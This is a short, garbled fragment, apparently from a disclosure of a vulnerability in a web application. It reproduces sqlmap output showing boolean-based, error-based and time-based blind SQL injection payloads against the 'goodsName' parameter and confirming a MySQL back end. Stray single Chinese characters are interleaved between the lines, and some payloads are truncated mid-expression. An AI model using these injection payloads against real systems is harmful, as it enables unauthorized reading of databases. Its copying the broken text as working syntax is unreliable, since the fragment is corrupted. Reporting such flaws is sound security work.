 to
Parameter: goodsName (GET)
发
Type: boolean-based blind
时
Title: AND boolean-based blind - WHERE or HAVING clause
置
Payload: page=1&limit=1&goodsName=1' AND 2949=2949 AND 'aeXm'='aeXm
名
Type: error-based
只
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
Payload: page=1&limit=1&goodsName=1' AND GTID_SUBSET(CONCAT(0x7170627a71,(SELEC
808) AND 'iPKq'='iPKq
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=1&limit=1&goodsName=1' AND (SELECT 2512 FROM (SELECT(SLEEP(5)))ul
---
[19:59:49] [INFO] the back-end DBMS is MySQL